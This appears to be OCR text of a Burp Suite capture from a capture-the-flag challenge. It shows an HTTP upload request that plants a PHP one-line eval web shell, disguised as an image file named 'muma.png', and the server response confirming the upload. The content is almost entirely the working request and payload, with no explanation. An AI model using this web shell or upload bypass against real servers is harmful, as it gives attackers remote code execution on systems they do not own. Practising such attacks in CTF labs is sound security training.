 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 42c654e6-d5f0-420d-9d78-2a2724c6e1f2.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------42200549902840897470603824106
9 Content-Length: 244
0 Origin:
http://42c654e6-d5f0-420d-9d78-2a2724c6e1f2.challenge.ctf.show
1 Connection: close
2 Referer:
http://42c654e6-d5f0-420d-9d78-2a2724c6e1f2.challenge.ctf.show/
3
4 -----------------------------42200549902840897470603824106
5 Content-Disposition: form-data; name="file"; filename="muma.png"
6 Content-Type: image/png
7
8 <?=
9 @eval($_POST{1});
0 ?>
1 -----------------------------42200549902840897470603824106--
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 03 Mar 2022 12:16:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 35
8
9 {"code":0,"msg":"upload\/muma.png"}